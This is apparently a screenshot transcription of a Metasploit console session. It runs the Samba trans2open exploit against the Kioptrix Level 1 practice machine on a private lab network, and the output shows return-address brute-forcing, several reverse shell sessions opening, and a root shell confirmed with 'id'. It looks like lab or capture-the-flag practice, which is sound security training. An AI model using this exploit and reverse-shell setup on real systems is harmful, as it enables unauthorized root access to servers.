 msf6 exploit(linux/samba/trans2open) > run
Trash
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.111:139 - Trying return address 0×bffffdfc...
[*] 192.168.56.111:139 - Trying return address 0×bffffcfc...
[*] 192.168.56.111:139 - Trying return address 0×bffffbfc...
[*] 192.168.56.111:139 - Trying return address 0×bffffafc...
[*] 192.168.56.111:139 - Trying return address 0×bffff9fc...
[*] 192.168.56.111:139 - Trying return address 0×bffff8fc...
[*] 192.168.56.111:139 - Trying return address 0×bffff7fc...
[*] 192.168.56.111:139 - Trying return address 0×bffff6fc...
[*] Command shell session 5 opened (192.168.56.101:4444 → 192.168.56.111:32788) at 2023-01-14 11:16:04 -0500
[*] Command shell session 6 opened (192.168.56.101:4444 → 192.168.56.111:32789) at 2023-01-14 11:16:05 -0500
[*] Command shell session 7 opened (192.168.56.101:4444 → 192.168.56.111:32790) at 2023-01-14 11:16:06 -0500
[*] Command shell session 8 opened (192.168.56.101:4444 → 192.168.56.111:32791) at 2023-01-14 11:16:08 -0500
id
uid=0(root) gid=0(root) groups=99(nobody)
hostname
kioptrix.level1